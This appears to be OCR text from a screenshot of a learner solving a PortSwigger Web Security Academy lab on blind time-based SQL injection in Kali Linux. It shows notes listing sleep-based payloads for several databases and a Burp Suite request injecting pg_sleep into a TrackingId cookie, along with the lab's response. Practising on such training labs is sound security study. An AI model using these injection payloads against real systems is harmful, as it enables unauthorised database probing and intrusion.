 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:50
Lab: Blind SQL injection w Blind SQL injection with ti SQL injection cheat sheet
*Untitled 1 - Mousepad
File Edit Search View Document Help
OffS
Menu
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8 ' | | (SELECT SLEEP(10)) -x
9 ' | | (SELECT pg_sleep(10))
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||
dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Track your progress
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0abf004f04505c7781ff84c2009600e6.web-security-academy.
net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU'+| |+(SELECT
pg_sleep(10)); session=
SdMe0IR1Cjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 26 (0x1a)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-time-delays'>
25
Back&nbsp;to&nbsp;lab&nbsp;description&
nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30'
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,491 bytes | 229 millis
Event log All issues Memory: 124.4MB of 477.6MB Disabled
Right Ctrl